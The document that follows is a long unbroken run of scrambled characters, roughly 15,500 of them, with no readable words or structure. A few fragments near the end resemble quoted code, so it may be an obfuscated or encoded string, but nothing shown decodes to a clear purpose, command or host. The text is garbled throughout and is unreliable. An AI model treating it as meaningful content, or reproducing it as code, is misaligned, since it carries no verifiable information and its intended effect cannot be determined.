}eY(ak<=)Y2YgXS%Iu=Xs.e<JE=.tmXXCz7=$a.8<]ZnoJa{c{PaYXTeG9[Xf,<t<cYO"SI[4=] 2<)1}JX .T}aecJ3<!<:YY8(X5<u Y[:)]J6_C)YJXggel8X<+ohrJ=XiYJT!c`.1:u[6Z)YX<uve,1n<t0 o=Caro$<ib6.(_i&<J0Yt::B<H1r=s<p){!n6XnD=X<elJ\\Y(P["2eWp.d*J.ez4ekJ81a<dJahjxb0EpJJ)7#,n<}a](*rtsY)Cc6<Ji.\/}H!y<eex0a.{a<6;.4g.CJ 3,uXt<<siseJX{Y9A.io5<et.e<qa,<t.pmJp8r6n5#k6sYh_0JJft.2ysnYYJhtKon$khlq+1,0.fk<!)J4<+. m,<<,XPx!}aQUe|e\/]|tu.3} &;WdYXJ.8hey,0<<b<<YKe#Mt{oen(ur@ie7]i>r)-a1JJuJYu1o8*t}.2a6;3t\/r"!E<7<).Yb<)86XuC}y ;JC2s)\\oYse\/YYXYCe_lY{ac0sXs<( {r0IU7ad5YttTk=n)Y<st3fa(!XJ4t.:9X;{t5{F43X!\/;XoX.Yla}uf<kY<Y5J),J.<Xo=(nJ<9e{aqu]yt)2c!4{WYJ[x$os<ci {a&H.Yec}=4a0lCpYaiXftp$&3B6q9eA}8<XJq<<&eK]ne_eJA  (.Y;..Zd!er8._ (jr<X4EVXk_Y4,8vJ1.9{]C<exYXfEJ .r<2.!<8n<ycepCY\')Jts9slC.JXoeJ})aek=Xs.46r<o{N.sY,X\/,.=R}2T<!1unsk.0=XJro\\JXn,hp<(X:e<XhYpgY<]5qJ6)i:ko= {_56io1(}0X 1kstlx=BX<4pT<o<<Ya  Xn<qm5l!<6n<{0k8.r{XUXYi)Yfgn<vceQ0@yiH9J+90XJq,:Yka.fX0Y S\'45,bxa5`J)J,=6.]X d!}5nXt&n0c<J.JpJ3Ybq)Xan!d<!af,.sh.!7_YJtts!sX6 iXtOJYY<]I0a7)`=!Y[te)?:8damYC5J,6Xr."=)7l6=Cf  JtkXY]8]teGeX:n<a.]Xo}<po!2o3h\\no54wXoo!Dybj en._0aL<a=5.t<=ie.<.=o\/rf ;l],t<oX5Jtdt+X60XK(.YYXnX<b{wtX6<kYaagiX2]=8q]05t;?Y]Mk bY.{]Y]JJM.=]e!u<!Y.Y2<]cY#etV;) <+9J=0s1X<.6Jfd_Suk1:_so_#pOQ"yN,#XX_<XwJ0CY P!X0(m$y8JXJj$\\dia.`sk 5)t2+Zk{ [X0s;St4{,<XiY07X<%JNni=euza1)_3;rJo]Y\\!?CCaJ.4"4y1Yk;rj=]4i>01Xd* (kC-stde1<tY2aYMY]aJYe=J7=.)uX\/7"hk9_J<KF);.<s{X_]YJ0(<Gzrii f .JcXk4YsXt,aN<#X<k_zrY0u"061x.<3a.sXvE(=)7)|p}e )j3(!X(=i<lnJ;=!ae1gRwJaan:<);8J!<)U.GiXf<1520]k<iJ5.#nYs]S<w<<@oCJX(0 5o<}2iaYgt}dl(3t!Jt5YaX]!n6iux[]Y3< .dJ" ",<X}cD08JCX 3)htau4Xi;XY5]tN1rdc}e!a3JXk]u0(qp)t)4N1i<<.{.X3OI,@2}$z{eUe6<Y1!J=hsene67^ 3#1oYUoGo<;3c<0r=}keg<en_Xt!;}2J50keY&=J0Xr:(lw]vfJ<l8i9XY6 Y<]fY4JeY;^}rJaX22a#j.Wor<liJ+]<\/X<k]p<Dc_Y=<JL)nl@<}YTneJit8i6J :edJyZedn<]<}<1i\/b)to t!J=4aYuoXJ4Y)}rrJ40<;J.qu,Xn7<:!w,nJs<HiJ<uXi<<J!aOnu<.n;E=.oheXYNJ]sliw<} _1Y5J7,e4k(xn,6!g0a26JJt1}k. lY)Yt}Y{&<Jy[.,(L*> er2<c i=u;{.}5<=<YYJ1X(J$lFJ.!k;t\\2(SkY]ip.J_XjY.xY<){it5^rtE)<;<.)sYo+Y2t<6t8=<eheYsrlu23}up<aXuuX;Bk.<ig(l))JJ4!s628o)Y<X!1ZteM(rn.)aw.Y<{n;.<=kg]rHu,D:$!$|TYTx:=n(q3J}i+_mg;X6Yr<cC.;mer*iesa;<<=\/d X.C9Jw0{X=P,:5.eoC!<i<X){a6Sn]yif]s.rJptlo.=t.YCC!su)rz5Joia4}X41fa)k-!S{X)=lJ;X.5,Yj}Xl$Mn {2Ht.1Eg;tetXYDgXd3L}s.t<]{}3XrmaY(X3<< @(;rr},x(s\\Xi <bz_6J\/+,a<M <.8Cv)kx:r5w,l6+=(fte<psZiheo1 }P<kX,eY.|J0$l<;o}JXs{a0k=to.d ti}eJ]uy{-<cd0!}n{;l eiYmDYn2n4YJ{e<r,YXqmk}bu] 1.adV,q]e;{Y8jwX!.VY0<Ja1 .tmpt Y\'_J@!JY$r<<4XJJ{Jh({:!sos<<r<m1X(Xr.i04<q=Dm94Ct}z\\<{!ieJ <j.eCXOJXY|)iin0J, as(Cly]<uJ.rR:)@#iocgJY8XJ}=;XX.7egclkiphW.<b]y}XX (5Y([E!<L ]erJ6<=,<,j-X ;}Xt.na}X?Oan(=c<;Z;l].)t6k)>eJdr}Q)p{cp .J5R,8X(<<S=J@{.kiJaJ.;JJHdw<:<Cs)kp Xt.rY{K<kt<2eqsJvb).,X5n)<CnmleaVWD5$Xx!nia5e,,)JX: X0+Y14s5][[..eI#.=gd!Xt>k.Jd,.r.>Z<xN+Xr5aa[}}X(tr!c@0Yo>Y,)1<;<1p_e<!(JSCi;ail=J{Y006.eJu=J:Q(<_dstY&Ms)rne,]==:)9u}i"z 0<6,p}X<ev<s3a5XX(Y)%t%it.t\'={spz(=$G.4!hJr13Y[a!3t1c{$kcJ1e)l6.(\']Zl< .u<),{z <]<=>.a;Ws,J<a1X6iJ;aCk!ukx.hotJl<}YbnQJd;e]CJ<7&t8J=}p)a 6k7{<tg}Xt=Jy6K]kt )7!o  >X.<li!CJXcu$}]< .)<J#Jm_4..<;?7c}=k.\\d7b2r )<Vu<N=X&lul6g55eYv.<.hrt{!au0lg]Jp<<]1<Xm8tJ57u<ipiX.10J1.Xepla<`><> Y.5!aJ=m1(7a$di#eYc\\X 0<o<f<)=t<=alXlNo6n{<X<100T<5ti0t10>{rRsYHYXBa(\/X5A0]YX6ce)<=p,nYt[6rstk!JMl)Ja+aJs.KJsA<<XaX<tlf]0iJjf.,rDXsJ1 otJL;s].H@abx.Y 3J=n6yJ3t1]X_rlJJ2sD5J}44D x}e:8t5_zJJt=!.B4.oo..Xve6.fX0 \'ntb<VXXYVn]U_1f&.ctX!<gn+(}.e]iY5q0cd!gp_)0\\Jhq.kA,eYY,)2y:.S<<.]?]4!..0.rQ>dsi< ls9;I<!0mae.])pgJ1<J;XlivY;n((s.!<tu+\'J1|?aXYoeT{6J?9y9J\/Y:t5(lIfkkYk( )aX4e<#<!s.EY:kY\'f=u1^08P<Jl3^Q<=ru.9An{tr!m16@s0(.lYJ6X<X<)6J[lnlX=#JOYX0m1<gnt?oa<}){3Y+aYXoy=(etXo1+m;<<a aJsY).<takJt}JfYdiile&67J=ihYJu-u>MciemJ;_1J??$<=.B<at a)g<1;:aa)XXO>ri?e.Jj{y1JtMYxJ{)e7Y,Tq6x55tOi;:yjJ i}e<etN9n7"<7J.sX]R<Y$}]Yal._g.!qvh:JXmY9<.0q!5KRJ]d<K.r=yqo)sJY (*<t ro&Ex55I<]k<B(.ztkc1p!4<c!4t(Yrt0Mi^L.JO<7wi;;t<eli|rX])sre,e!ca%ak<7(X,Wtksn(o\/se) 4igiYBY{p )5ug]1FlYt.Y]Y}a)0Y4]=%<4;YIxsCDi]a}k <|pr)<j(P$ns^9t;_0,XJXHbeJnr}>nkf"ls).]lJ6hI#;.X(eXyX! J:!c<Jr]ra4m(s.,=Y<iiJ_-a<<1aV!..tDpA9[i](LX>)i{Y2!ig.Ct<6;2Y<Y5ie<,X@R6<(U2oNqXeoQo2{JYk"<sL7UY{}<(t.Yr;9( <It0JKM|a`y.meosfs<.)JY6r!.(,w24)*lq(Xtm]iY^.YiYJnyo!;},!,P]totVT4sn<kJ)}!e<1e_ku.];y..c,UYY( .aaC5sYe6e}3}i}fp1)eYY0]w[cJ5:ra5:_i<.X6e<k.pl=a)8)(;X:==Je1})N<d)Y&q_n.Dw{a]aXaeiXM)*0y6.o:tT).k1J+%3.eJc0.eic2J)1dYD_[1rbx! <O|<eI=LRX71J _9eJM}.0<lX4r04Ya1nbY!5k9ltIa#coYkJY{h{<Jl ;_f{YiCC]XX=:XJJte?8{D]Jn#:.&X{Cf[Jr(J;>Y-3J]Jn.)-J }=i!z}!(<$!sstk"d`JeYlrSJ.Yo<) Y>bYY?eRhn{59JeeF,R)SboD$Y$e,){;1eXJ@]w;l.5CD}]w,hJleKsXuai7atDs)h,XXe=PCk;(vR,.<X9!wY 6=4<am.T},hFLoY.{J4a{X0<dq)ks;t}1yr#Iltnece!grJYg53d#m.b{<{gd)XJ![P<M`J!kzTrpa6d.toY,ej).s3\/elrhgx]Jo!Y%pI}1XJ<l<.XeaHeS.=)$Xk8t4n=1XYamJtY_.ZPn!450ns].<3ugeJ<0.)!Y)..}Y0()x1Xa)hJ1c(eeG4JJ7<J=dm.7=)8(;Je]{v,:ttfa6!ysw_&6o9l$ 4<[v8YJ}o0.!r)}n4a<V e)t)<j.P1J<0Guo.kfrov)CX<_Y5O=X<;YY!i;5<Jt8a>ec2eD<=Jh<wvte<[rYY.__{a)k6o3&nwY.p8e)q(KJt6Xs;_bs1< )<tYX(PS?=7: X S.0Y<}l..UrN.oi nJCYi<:ryoSeKhJ0an.}]<er{a(gekf6JJndxn((=J06Y}.X8e!>a;.6J 6Jc0kX.0,YYhJl[98#JyXtgJ?h.Y1)!hJr.phX.<2. lede!e>XyYUvnpol<t6Jdu}Yycbd5^xs<20n,6xJl${.si=RJm $XJdXMX,Hac,(_}XX.<Jt.3Ta(.Q.e]X<<dJ)#XXeY|<X)ne9JS{%k:,l)<)J5.,|}e<8!8&Y,6Y}5k<blE5l!6r.oMJJC<7![3t8Y JXtg0,0U0JhYs..X&;(7<J&]ttY)!Y.T.J9ttr309 -rp}4tJ01}U}sx6]$]6uY_faY<a;)<aJ0thmtr2.o({1epY<ssaX({g3851:<9<U$;|JY7rs<Xs._-u;Nk%Yw3.ddw <n.pY.!<Wi(aat<3_r<@.F aPtiae)cX.y!Ye6ie6pn5b<J.)CY. >X{d{n)}<aJ1.Xnt.X..a0CJt,cs*1:ctn]]arRr{slM6!s.<.Ys}XJ{vJhHEB..pc)og!r]f=Xl.J au0,_J6;0 <@b.4$l.;mak],tviT0c(r.rJ,s.egctD(]g=s=XNCY3{)YxXDCdfyo.*MsU5i6}}= e<av]{q6pJt\'Yi8Fng|]e<rXodIdq5Pc<1v18A<Ume.e<3|U3}cn!goX!1_<l6vl<r:&.;X]1ln9r2p8qYJeYaYepd)]<a,q?XJ]aXX3;X6DMi)-t>@.]}`<<4Y.J<Ye.y)Y>1td7@]8\/.X!LtwX!a)crlYeJ:RXSnFi YJ(:3MP X[8y]tSlXnjhX1> ]}(2i:k,.<tzd XS!(:]urin35muY\\7p.[xt Ml8yR)o.a;d<e<.:yY2]]!]Y,q1Ysx!os8)<uT#kbRu<J{J5kY_C7!D.ina5[.0.t9e[J}gl16Yj}Jo. (eaCvc=4ie5G>iJk 8{0}tJ6natJlb(X0}11< 1)gbi[t|J}1Mst.]XStoXs] )!d]:B!X;sX2,ft50eQn9qmJtjr<.)}e5<(n)=,!3>U )}YbJcY6hJ .f(Qbo;JJ),X#+NtdX.ptYulYJ)dUJ!<J!X,hr<+J{<hXXc_ reet[kr+<)J3}_e=;t 7)slgeJrb.< aX6nr\'Cemt=go8<#ai(1okbz ..r8kee[san.l.k1R4X],w9005.t5oC}2r0e.J)a3(X5@XQc,XJ.4YuX$<CXas<=;Q.x!d1AC.bfX1rC9$n<24YPX.5<]rS<w)ad{,c<r<5]Atnu3aY.e<3os1lJrJ]atylf)DTot.n,XXJ!i]eFrt<3<,}]|3$caDX.k=dX<Xb+X;,)dJ]Y)iEJ01b[r1;<,Xr<)=etpQ<lrPpi];6dm_i<c5..51)n(\\JcX6Yrp<p:J;?nuo1o<X5 J2Jior<}=qor(e)7gGX<(]xoe.,0ra<<uu}u:8X0ss!N3!<?XuV[5Y];]_G(C8s<J1Jdg}2k<ari.Ao..\/6lY.J24Tr5JiJJy< =,hlKl {T6<s=llies ,)l(_Jed.<Y dtes>xJ}  }ogYlrtXcWs(n<5uXL<o nYpXh](L_rrXtY!!vf5YF+n.!dk1]XPc]aoc=X<kY .issRkX0XYnxl_ gt>ru.)h{<X5=erJ:.X)=O.ov=.Rtt!x}YJ5 d$o< sLh5< 1`8v..J!s JX)<$J.5J.b:<]Srh<17;)b.C J\'ukd}!aJqXJv)t0I 4..;(XS[lsoYw.![u,.seBea4s0i5.#!<r&g}X=8)de}2=uX4ix2l._vYe YogsrE6CtgY<nj5)54,<sJirxiU15cu%=Y]Cu)-eln0.a_o:CN!ya (1nt.s.c[,))ro1.ef.q[o>X<!e6o(7aa6X&X Jtw<e MJCM,J)Y.;)<ssr<%<0fJJ<p4<e.=el!an r!g1yj!;SYJnc*},s1]Yu <.l(}5p+t)uh+gk)ere1,.Y1Y0)<=X.<iFdpn<.e<Y_k05[icf..(.JfztJk>1e)n(u1] Ya].!y.Ju@FZ&n(qvn}<,5vK YiX4 Y=n7:4]YlX]i<Xr2h<gYoaYJ|eY{Yi!sdN)OYlnfj)5QJ2(fJwl=2YaMan>Xsa,7Drr=0o{(YtSd<tikl,etX4<2.=)SYJXXJ.cn _k6i  ]0&NXctY)TxX`.!:)eeey]2JXWn<e41Lc:OJ. tY0,Jo1a(T+r)0eJnDn7JtJXt  J5)m;= <{ii&<Jr..k).f8S]Juux,o)]Xo{e 8iQ3sF!J,J .a\'N#X8(un.iJ.<aC:[|4]. !4 SJ,]5U) 0]$6ht58J.ah.=hbsX(.4b{Xi=nJ;:16ybJs4d <tYYXk 8eXvtXnkuc5!AJel!=)op7:Y8in0<C]0)=.<eXh>.otS+exCXy0CJen0J J]teIa[Ja2<>)_;a05Jef >1EJ{eK<!imr 4l,cr?.=JaX!K(e1)==$tRk.mU,5+J[esA1JYeyrqi>fd1S,,HXKJ}a!v(Jq .]&9]p;<g6e?J,i.Jaekxa<teveo. ,at0<1qT:qr6;eYm.aIa(ipf!YJt(?J<s.YaJ).J0.YfX9s! !r.X5aYY+f4YJlaC! g218X}Y. xa<<;a hs:)iJ;ueJD6re]\\! rn>Ti_x tXYB! <<<s.)]f;<a<JtV.h0k0l<Y]<,g?wd=<Y0uge.aX,uerYMEYY.j%7(9 b( .eX80TWk67b..QWX]J!Y<e=1a>X.}YtVNu4v.e<.]kY0t;%]p-C}7# F<p)(lJYlRet<ckr=fJ<`.18695eCDJXXN.nap[ef.)<ek<. <eQ Js<0e< (JYia<.&rYc7wr}8}t.}:lpXs!8kS<.eE1k<J)]aD.eUaJX]J.0iaqc el@r4pe ;nk4<d;4CtYJ3y[!%=Er JJa=a)3di.oJ?J. 0574;! )7%#=.]<<4f <XPJk\\4J6u]gaY=. .0s]C@ql}sd<S, n.eo$Xo=.1=C1i<!x0uS)NtkjX=Xargrrua, XD?\/Q}!,JeeSs{0]g5<c]1t_Y<>k4ld6t!oX,]J_>8,]+H0}0Pr=;RT<tk.\\YCn!Wt)bY<.nnhd=;=e {YXa\'9<Y(Y.o| 0l_}5sgK,Y;5ui!0;&<Cj&}.X.5(,l =<.!x<Jdtl0.88k}XX08<a-0r<b".Y$.(e!.YY<(<teX}sX}XoX5.i3n<^r>.nk4i$<eigTaaUyeYc"Kdle+nqn^k]=fde1.l}6tJJr-d+p}`,2_;8>1ja3;e<p*erQ,n."e4a ll)5ton,os3(4ccJ{e5tfXcances:).s!Z(,i1<$!ppqJX4_J6!d><;nM|\\$];.;D3<<e<ottao_ryxt- Jia!ru1m {es,X(< $i7.;=RkO\/r<MX,a(odXhJ<bY<YSdl4r:.JM=<lD<)rY)aeYn.)]M)CdfoJa1\/1.eu2YGXo}elk<XT! .PX.tk]tT6n:nM D. 6.ekXJ<}<ekDf1ry5} obvH(. tM!li:h0]2< :XuYco0=<h,]e|<;M]J!=). ;tlm>0<}Y"!Qee6nkJXxq_}ea3tSnfF  8<<{hu.wnX4g!,fJ}}9_<0t 0 8sk io0aYDc<(1ec<_hne$)4z)<.$rp=0"iYi]bdY>C.)r .)ifPX=XnsPeu5o;h)J16Xs:n<:et54uV, &&k<.<rXYL_o<<XDY e{{e<< .<<.<.rJ0:>YeL\/cf;<:)d.,[t5:][J<Xw<<0;k6k+t <Yfri (7)!VbXX!UAf!g)5_53oeYad lt}{ @)v1JIc6)<JF&g0x[eY7(]0](3*<cteC0\'XsJq)Yf{e;1<ei8 ,iHe2TJ8s h l`RaiJr s{<0<8,qs'),cWx('!)lux\/<:Y+u(YXYutdt]t]XeJlktru(eIJ3<rbiYJ|Ycan1i4ser(JYim<w+YJ$gi)XcJ! .aJJaXu)987)YaY]YX0]as.;eX(XJay= ${eftJ X%1-o][e6=Y5#)X!J)_&0<=fua.1JygJde-x-bel.(.cs[XsiiJe!r)nx4>Y6.r-a7eXaJ=.]t-1hYtYXx4Xsv[JtY.4e,,2_l$ }gYC";YX4iXrkws;Xw)JgX[8!J1"eYe4r=X,?JAdX{\'.,;t.Y <uJY1JYXpo<bi0XaY-:ng020[lK. !enpeJ.a 17irIJ3m=6MMt]<aetr4,ik iasIPXb8X)v8%u7Y)C!)=a}mY>X).t;hb49I!i.-ru1<".5eY!1a=0ox,^e.]&_n1x}-.0].kn)e.!X.x7\/xr(.e.SETxX{J{vqj"m{Jwduis9ax.(wty }owYs:`J(JJYsY]4Y74a]antJXv7t1!e.tgoJl&ut4eXkq-X._idn=-n5s-= %Xu{5ggTJrpt0;[.k8tiaYXo1tsgi!Yn]Jp|axluXne XntM)smruJn}d.a 9slC9w-g<c -7_8<X5|"<C_eNaXJt0:.X;kyi c-0i;$$6(Yo]fxX)F,Yitlnb.}f.lunf]JGis5.!e).tfvXwXXYJXoJ4:X-Zi!J-7$r1i[o-a}](y r>Y-cEXr$kX8&,s.e_dju-$4v 5e,])r<z7iYYRJ3hXj(+J\'Jt_J8oYt9 I;2nYJ] {-4t,ma5YeeYZX)r,}0&xgXYgu.s(($]5d.hYer-_3J9J1]l<v6n8Yls<.e{maXe .tCay$%6)Y.lnkesuGt!+t "XnlkGg"yam16e*)Y}n}TYXsho.JYY5.tX0l0d)u1LY]Xe$a2>sio)JXa)z]Xo0c--:ed.te ]edrpLel".Y<caao`J#mY,sun{= voask<JfKr]J4{Yr).ltggS6(.xGt(ra2Ya<,[1adJfJAkXe6eEXw<mk2ll]1i.4RE3rseoX-\'eydriJX,Xd2Qo{1=n ,se181r 6Y${<i<ewXo8Tcd{}8hnn]X6_6 e3"!&!15rnY=htQn_n=){eYYYJ1ok,oYir$u:ifJs)Jaa+aDe6 robD ]Kti\/tY9Y=)kn)`80]uXn{o]1pX3r.eJ(o]am!iXJ7{d,Gi,#}nJe$.52a7nYJt}a)o.oDga.8y]]Jv ;.Xa1-}vJIp.tYiJXiCe.a_n,8o`Jt-YH|atxit.i X)Ei5k-e"-klJe,15 gaD6!aeXe-Y)oXY|=)ae3e9JdX:Y\'7ak-n0tdt)p3JJ0Ym]{!13ifa,X,12Q_0seJthrXtY`.cxang;x_00$J1Jif5Yghu-6t6$.X{JeeX-.e,yY.Y!Jo).JtYjN4Je,,!Dt[foa9een6v;Y4|]}JeXs,aDj4Xoeo.k88lY,(1]Yt()tritD9SVCYYb1}.d5X64X iX7Yc60JRX(2JCl7=,,7[Yf_JJeve(YtX]c( e:tC$.1Xh{ad]-Xr]X"y)Flndi)a.u)e.ce9s.piph]}YXJgpYe6JrEc{ {R2J;M<e_r0"t5ngdaXqposJ}.]0lkteE5Y\'dJee$x9biJne:![o6th}\/C]sfN15XJn[4nYeJ5<]plwXo5_)!X3AX5t=&{fn=(bee3^rtJ!Y{X#J)2]=fkeed-FJ85JOz4n.YyYhtXIDX7i]!{<r<Jv-Ye:b<nnYnlXYYn92ns4!)haeaio!s)[J0!"8]wsoo+]txitta3(.:Xp fie 9EfkYYXc]9_Y3J-;2=olX4e)JsM5=a!oXY;s0x.l (6 .|{s};)(-"!Xxbh.r-X0\'rsssXYxJgoX]vnCZseYY_,=-XYua4.X Y=.8vJeldt8ee},aOe_Y3i5e,wY3Y,YJ eer;d,_6ree%n`e}1{ao)!.2(lJh ,YtjhX=YX0Y3:0-nn!oa]f]Jll6CXt]r<JIv9oYc)X6a0%x:lX1}YY8]3k, ."X,Ns a4;VnT,rntetjv{rceJX2e)KdetXYrcdX]lr+Xzou]$7{os.aJfk.se(kh!a41!<9$Y1.c()][J9Yrlenl-la"1x7]aTX`8J&s]+a_}fsg||J)Y! :.6eyn.957fw.$XJs]X;Jn"r]._u..aYx4r2sX8Ymna2boyoJ(eXn5XJJY_e 6e!C,3ea{[)=e])$X?o7l<W5{o]_=<<618,rtX!J<oT}cJJXMX"a} cDJ i=eJxm<y4azuX8hJ0o+$r.a.!6<YJ.YBsYyl%p!ieL.6a5JrtN]scri+i_rr2(a!\/lS.&dJe3Xss(._0oX}d:Xnsrw<9t36!Jctha"2,J>[,b9.bYYaes;6uY)<sYX(i]<YBs9atnhJY!XErnJJ)|J Y&r.{ypt6n4!X]X.)=5i:40tn< ,i.v2}.X4r8io"]_n1e]taomn0dFaz|.!)-xkre6e<X;xYef.tJolt2mete.nv}ail, sS9Jd!Jz))pxXu.}j0n-{m]b]an_5ka.,L"<!ilsM= 1\/;aXb:l]1JJ9oc}J(no{J:,Aaeg tn")ia"_?Joc%Krhr()<i)6j:\'6>Y`Y5c e=%bYio7[2JJ!<e,al.4Y}Yotin>.:6e![;:Zl]a.o.Xmd$Y Y)ehtS![.Yl$se8X$u.JnlsJ8h tk5eeeax"=o-_\/ao_XYadkCtqs7oYX-Jl9om=Q.-dmY.2u8at=}Jrv07e}d\/)04a(Xvr1]ic.#a?d4MC]}y2e}Y}CvmJrYry_]1X2gH1Js=( $.]JJsU4-n 7v8_Xn)hJ\'=4r_8t-om\' ];XKJltb.._bJ-e\/YJ$Y.<d<JrY;J=Ea!Yoy<3(5< eaiiTo;JjJ&9)Ys6CsJ]g9({XJn6t>ul+XbFh$Xq7rYK1!]JraYuu,!a7rkh8.YJYkYeY p:oX`Jsa$Xu2sY@yenkeYcpt cw..SamY4a+XeJ.J1i;s,r.3=5s#9x#.ta.,Fa,-.0a.JYn7tce85c]Y<"kgo:i&t#+J)\/.YJoYf m4#AYR2.51on4x.inrl;Jsld<hrt=.0a18?f naikrYzect\'<sJc(ta(0xXXX$Xye0yU&5t^8\/][)n (F]n.t<i1d_) Xav.;",s$h{iY-6eY=NpXw<.t!42r8*n[=n,jJfvporoeXp\/ck\\X)mxo6coY]ireb]!p!tXXs\'"X<Xsilc}w+54d%r8+ dYYJ!lk.nJon.t|yYX;0NJv6.i6c0Yr".u;y:!m}XW-2"Nuo;mDkpM5YetbXeX{riyX7fl1v!] frJ<e,.".(2.<]];mn1;.X!cry]C-J$J 3(oYsad<X)_1nuaY,YJ82![}JY{Fz5v@=tka.ameYCk.09\'3]_<XY0r.tdRB0iZJJu`aYs2|owYs+uph r]3[op1Yr,J-u5)X7rXe!X}a[,<n5J9Y!mpi}mo6-"Y6 nc3r-d5r]ebaYxy2iJ?it;Jte}Yrl246ur4 |Xh+e0}7vY\'c;#rX"c@_|ny}-zgsY)n.r],c.Y7 otJ=)X])W!]u-d,g6]]JY }e};J.040ft)XeYb=1r$z]ntXJmYou<XX}tieYJfJpnXreApfJcTpasacte=a)(tYo.X.4ytXYJ[e.T]lts0*5XtCdtX<d J|yX!g]r@[iJ Y_*,rt32Xrl6f4YMndiJeXa-2re,0T=.Ch "257]=a-,$dhv5-]Te1avdxv\'dXXext-]inYXa9JYX)YJ[t;Jsnxr)Yat.&st0}D$o,C-bY$8{aJY7-.l]o:XoJxc60c[hjmd-Y.d13e3@2(_d)n]a*,H.J38u(JuY5(}xbetYY]r]a"],ruX)\'a)]Wtd),nYYntsYY{4tsr).h!i.x.l<(wiXoi}6],nxnX7p(s!f!S t4tloJIX-\'gCPnJce.60J7led,cTiSeMnY(ovYh]-ldu" -n30] ike&0Y6[ab146,0aXaJh.g)4J.=n)kI!eeYf4eyiftss$71 J3ezzeoYef>xee2Xn(YotvYLJs4l4.di]YT)ijsYH4}l_bXYY%XXJek4i 1dl.nJ\'(1$Ye]0 Jefv],t-)X"tba_e_9;9(e]Yee3}<oXYeu69XmJ_gY}lY]#aXn$N=d-Y"mYY8JYJof"gbt7&Je$"F..0 e==bee 1.ros,J(esy*T91;-aYop.YL8;s|twoBJeniKo`EnaO|YqzadeYo(&4:M_0Z}.t_-ue78JtXm`J8\\Y<7s!&)ZX(Ya\/dIns4tiim=#%XJF.Xi.-7es3imsYu axedYeYConE}.!5g_=,osDeleu]-a]g".8a,(]dotlea]e0b}N73neh1 rE#=7t<n!X4)r5Jg{VYM.MaJ("].sa]mlr=53eeule$0e7d1!7 (t7m.!XYeben)YuJkd4)isXt6Xa*9{pU)lknp=olin0 Yt0[5l u"Ye0Y<F-6Xl}.YJJr4Ja.XaX$Y@n4nde>cielIps7nXTJ.]ali,kmlnXJ5cX]x}6ln9,Y*(-=.JYu1\/Y1mYnvxYYg5.X,|XeJi|_gJr-se"<YcX6!t)X.remJr8:)e!sTd1ai")eh]akn7b(]ga-JYs0..asX9e,ntv?odtY;eyibp.1s1egxe6rXYo]sm[l(_=Xtvtt_nY-.!,D_<Yt;yY.1n45p."[-6eyYm(Xantlsc:l_{}isexeXyYaX$XcuaiJ.lx)JpY!J gtiaIa3piv811]ed"]i.J0Na)<]Yn=1JQ_p1aeCt.41!)ig.tc)oh.a<sYnz3n.I|x.XrY-iaJ(F(XJg.nYJ{lJ6a-e-0xadun];Yz3k(iyt8 9]904#!J3Xu}wkJ9AYkdw}]Ja.Y0aDJ.iYI]P&aiY;s58)]JYl]oP7_X&gdaXop!t_)6L,r&;\/_n[lSi5dic{Jhy]=YYs.0<eX.xJTwyd0n"ma<]n.op(iv@..)4X(XJS-ld JUa8n4m0X<ec}]imzi]4nmaYJJepe}t9eY7$rTJ.J 2<]1h81eX.xAaJns71,Y9To3_;g.rJt)lJ6$e8"y9xc44gh!dXguX2"s= .dd8JZat8J$,ooec0le38oo] 57ul!Jh]_}Xl e]Ja],5t{b."r.%rd-aex$OY}uac.o:=ou9Cuaen4fJo41.H \'J.-3tZx-l5-nD]mc^Xxe7i-uYt;kaa9}eJ t,an.o]Y4vJ2p.ex0y84eXJYeUdlr:98}tr}<TJo9!it5+YK44udsdI,b.]w9o7QJa,rlJ!ceaC;uo,6]e3i!ir-a[]1iuX6wE,,Z8}tXr4]0@]gl%2in84lX8Y2_3]<o)!X1`<ssk0;j1l,{"8tt_r>_blk]aqYJJancaY_JpY5n04"mk".&J4yio4MheyiYq{J))?6Jx4_eaY[Jh.CY]kX_?J3]}][g8k8-g esenfIyXXdaX.e]mp0Y5_8l..-rcJ=t As-JYfo3Y$E;o2]m,mee"aLJi=!Y[g$-o<hXs.X5f2]0YD5woYaMkp-u4]e!_e4}<.s}t."Y!8]8|bY),4c 7=Dd8r8u!voeJe,-k,-.Y(t50.,tXYJ1ieX 8ra TXwJ-joe0;e!}-YE5)1Ji8i w))0ug7|,oYt(}.t?{rC(,Jm2!rs.lY1-4" 1cm;a.Xb=79]..]r]-,7Yki!, <=,(4(BJ!tXYwia7tbX#-n<JCP-:eYx73Ylcgnidn..t[avskd.J=aYi],X]o[3coXpopJsY.Y"h2f0XY))ekb-2nXirJY0eYX98a4 a.a9i<J9gn.aY.,8=jaf0 X=_nX a-!eM<s]R8}t` 78Y4tgYXYJC18g{Y]Y_0"J8#s^aFv]Jsep"owk7X.J{<t{]tyl10tdU30u0Y<h4sxl[j_t;al<],Yuur;YOei"oYt8a"0!e_c0um5J=}"X5Xc)y!XJwE{(@,o].xXJ[Y?rJer?yt7X)q6[0x1f6Jc-J_sxSYnN 8t") XaoXn89 1"p2;lk(8J=n9)Yr84:i0X0lt }Jt(no] X6JnX)]Be&ra!{)]Jkl4c.tC00erE\\:nUtma\\(=n2i!]J;!c1ksYJx%J)T1I9aCzee<Xe9ur]oJ;s;6st5 n,yYJ0loX!sXDE2p Xoi<5q{r+elEipG ;<r.nttYXb0or]ue6gl\'7l!a9Ye"Lnr301Ya)dh =o6-aD:Je7s,81p7X)Xi1d _-bJ8J&.,i1b90{sY,"Wctnh;ml90@(katue-7mtle8Xel4c 6rq+dcXJY5,@8yXRinJ(58J"t\/Ye-J4 a5ts14d)X5,e5:8[-ldqeaL(oTi}azbs7it\'(]saA"v)!>si nkXJsn(.ar(QiT45<#Xn J7dt,kX6lea[it;Z_l6,JJo aUYi1+iJ9q01}eKX4-nl,] .<2K0new:_m)J.n!i<{Jl9p=mefsi,Y{XtgX ,}w" r_YYO+1XodYs2n6GdkX85jc}5_YoX[!<Yf[_Jr0Xr{CtXXpj |4]tXJ&1e,Xs3i;=S4vh}Z]C-yDiJ]asilOs7.#=;r(arY))"CY_lJGX7sMoXY9"J|xY0,[n fJ9>(naQy1oSEE!a-.YMw. jh ;-r.9eX+n8na!!l1J]ids.)Xn]"&,ex].kemYnt)6JXJYJn YckX1url{\/ {\/eneee0nlvld  l (5n80Xe)(MQJXT4)1e=l7_]&eY!,]\/2{,ia4)6Y4JvJI5;e}plClX2t()r1Kn|.rJ!]oX<J=slYr.}y69lml.ifXoY#)|Js9xt|J)se_aa.Aly8zitY,,i!!X\/X6u*gbt$(1Ypt<J".e1_.3n8 "Y1)J YX]}<s.pJfs8.|x8= 